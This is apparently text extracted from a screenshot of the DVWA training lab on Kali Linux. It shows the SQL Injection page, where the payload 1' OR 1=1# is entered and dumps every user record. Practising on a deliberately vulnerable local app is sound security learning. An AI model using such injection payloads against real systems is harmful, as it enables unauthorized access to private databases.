 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
27.0.0.1/dvwa/vulnerabilities/brute/
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#